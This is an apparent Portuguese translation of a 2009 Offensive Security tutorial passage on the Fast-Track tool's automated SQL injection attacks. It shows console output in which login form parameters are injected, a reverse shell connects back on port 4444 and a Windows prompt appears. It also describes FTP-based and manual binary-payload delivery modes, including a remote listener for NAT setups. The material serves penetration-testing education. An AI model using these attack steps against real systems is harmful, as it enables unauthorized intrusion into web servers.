 Simply type
the website you want to attack, and let it roll.
Example: http://www.sqlinjectablesite.com/index.aspx
Enter the URL to attack: http://10.211.55.128/Default.aspx
Forms detected...attacking the parameters in hopes of exploiting SQL
Injection..
Sending payload to parameter: txtLogin
Sending payload to parameter: txtPassword
[-] The PAYLOAD is being delivered. This can take up to two minutes. [-]
listening on [any] 4444 ...
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1041
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32>
Não citar Office Max, mas que era fácil! Fast-Track detecta automaticamente as formas e ataques
ao sistema de SQL Injection, em última análise, o que lhe dá acesso à caixa.
Se por algum motivo o ataque parâmetro de consulta seqüência não foi bem sucedida, você pode
usar o "SQL Injector - GET FTP Payload Attack '. Isto requer que você instale o ProFTPD, e
raramente é usada. Este módulo irá configurar uma carga através de FTP echo arquivos e,
finalmente, entregar a carga através de FTP e SQL Injection.
O 'SQL Injector - GET Manual de Instalação Binary Payload Attack' pode ser usado se você está
atacando a partir de uma máquina, mas ter um ouvinte em outra máquina. Isto é frequentemente
usado se você estiver NAT e você tem uma caixa de ouvinte criado na internet e não no sistema que
você está atacando.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 4
The manual portion allows you to customize your attack for whatever reason.
You will need to designate where in the URL the SQL Injection is by using
'INJECTHERE
So for example, when the tool asks you for the SQL Injectable URL, type:
http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah
© Offensive Security 2009
Traduzido por Rafael Torres
 